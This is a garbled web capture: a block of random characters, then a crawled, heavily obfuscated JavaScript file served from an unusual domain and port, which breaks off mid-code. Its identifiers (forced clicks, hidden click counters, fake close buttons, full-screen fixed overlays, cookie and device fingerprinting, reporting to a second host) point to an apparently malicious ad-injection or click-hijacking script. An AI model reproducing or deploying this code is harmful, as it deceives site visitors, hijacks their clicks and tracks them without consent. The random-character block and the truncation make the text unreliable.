Q9yz-4s^u-QzU~~B(~WUL|]AF|uJ@EqnDV5LOnp_EopkYX%p%/;-hB6U{/Ypu9~/^)^UCzh&T@U@BJyukT:6q2:JIW-Ekwrf+SOstQSsJRx)C7(fNtqXXfhdQ_UeAfd)/|EuRJun;f:tRrqE^e;Cxhu(E^AOJC(pn;+D11WK9+WxB1S_+-u2dsI1Y@dNQq+fNfxfsf^S|dx(I0+|~}^]opy|Ex;^;DWk)4r]B0rkVUWTyNYV~:(]-xrrA|67@0fQAnWSB]++7^SAQLSDeoB|6TS-uy:9pRO4euy-d]+5x}O9]ndOVRfLC@EkCzJ/RydWEF^DBh;dB(;h^w:R]xLJIUru2(J;6-(5LOqd:+udWFpoRVrr_BAq%}kCs2roOu;5y;C/)%QuL^wV~tQO:4xxpsi0:/UDJyFoEy4OW~hirqtUw{):WfYW&&J@t0sU:DBRryFnd;UIBD9|ts:B5Vt-B@RIhihTq^Y+7t:ErC)hiI9r7k~reNWse^qO&6~CyiouyC1~5Xx-dCnT5oTUhDxn5s@DfW;h+D5dAX]9NrV5Suuzzy)S:W0O-OQ--qI|khUUL-4)_W5rSh2)|_QSUx_KI%kR){TD~+]9UO^Cw~RDu&~IwwoI;zI1u%%uO4pdqtNztA90B]VS]NK]p}_B~:Owhx7]&EJduxBrFu(iuIDRW6E6Eu{iJfTn2~0ur9f0pTwR&%2+ii4~uipDFqAoy^2:y]DI/seO{sRU0z)x~n%uV&}+rC+Nr|+f_9Wx~:QOYVu(u-h1Kz(kTC%rKuY@}S_%~5xzz^DIYq7khhq;pTp&KJ2thhJwLt6;V{x&%pI-k1^i6s6^})E4x-L_;JDD_J_9r1O5;1:qi1:C@ozRK644+Oe0I-Fq+S&w^+iqAoDLOqDIuK0xpB-oyzD&L5LyEi/4Sq+&@:4]x@(wo+BRrJ)-p^phW)A/ft}O6hyuyx||YTAA6sD@W&e;:TByyrr^0|s_KEf:i9}JKR~}KwR:^k5hu4Qn:W(xd5f:Sdu2~BpwKKxV6)Q0J)QpU@TzyJkW^16e(pUeErIid{uKwE}WEr~eSkozXe/r5WhwqOFepJNe]0xTyw_t}%udz4Ltsn9uS:DtLr:wB|d(0AWostx|DF6q|~_1Re6fL%;B4JBhBq^EK6twW&zE&9qkef65R:_qECBi2u;}X_N9;%zV2oi_B&k^z);;d}:}V~rr}2JT{(:_{UpQ2L)]nFF+V7Ve_ziXhS2kKu7NhU5kQ2_UkJd/^OqyW;d/rrTRfw4;n]4;fkD]k-w;A5w;1N4;1X4;{y4;z5w;{@D]{s4eQJ4eQKD+Q:DxEyxJpfD+rusIpFTzwhRXW/Cu{2kKsTEuS|4+JyLoR&r]h%yt9FTT;DOF}yxnRKSFIB:yhOUDQLrxe-_S|Ix0IuFiyz4/_/ex~p4sTqO+0pw|;Ax):0/iE}5hy+D0A]5ITQ;5FV{UqTThR+]kyB@}]9nJe7V+yiiwC4_AE2--FKWEffzLf]AFO]IfXs_xSr|1F@T(Ny|0RhsV^iykNIk(OYU(4_:(4_2(4^0f4%0(r%LL}s~Fu&AQ}/:(}s^Q4/s(4/Cy4oxQ4D+N0W|N):V]N1:iID/(9Xek0x5:0urN@){Dt9IDODiw645:){;I0|95Y()+TB-JWyOn(6+Qw06:BB@IwTCQ;S(-XkK@YL6o:/QurrBp(SuyT/1~DQ%O;SrRW{@shiCrTQTCWT_&ECTAC_)CyxUIuesq&}-Rfex-+w@uuSy~/Dr9owRI|--yrydEYFVFn51FK4yN+5xW:LU59th7n{UypTC{KnSe@0Drdk+JXf)O|w&0tf(UpNQ})ffD/(1}2y{r&LQ/Xff%tf6YB;w%&Npz5pq9h26|@D:2u~KqY5:@rz:fSrLUXr:^zD4{NzN|rz|CSk&D(f9x-+yTdnTh]QO75dLoxDwWRdD(AI;n:1L/VD~]Vyeyx^(w0nX96{ICW&57}i{RL|uBK0S%]Bq6Yi&^Io-nf|uSikSOWyAu7h+A/N4oF))wJ0YQ7U-E}qe:xT-];S5p|(}61^5KDKu%^{suUtr+@{dYD-6fdfd9knJJe(1}|f/54NUo/F)XCNf%e_s&Qu4Or/1&pdse7us-p1spS-FShX}_CrfXQs|WpUyzC91hJ(BzJCX~hL;:OOY(B7k:^d@C4;ryDptxRU^|q&(F2xe|+@Tyxw(r5n}it|VAz{0e9szE;Wwwur+(R0^Cuxx]|qF|ukwxWzeS}4@;R1yk-J__o%xFkkEqo2O|N_+J;yV]QWpB/~z9d2FBA1K@]}NAU}q0yJfAsk@-d0&^f:_srQO4IQe_1X1_{u1X{C1XQ]1XQ21X%+1X%51X/N1X/X1Xru/DrC/Du]/Du2/Dx+/Dx5/DwN/DwX/DEu/REC/R]]/R]2/Rk+/Rkq/XpIrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44914
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/]KJm1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/f_]dhA15)m1520fCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var 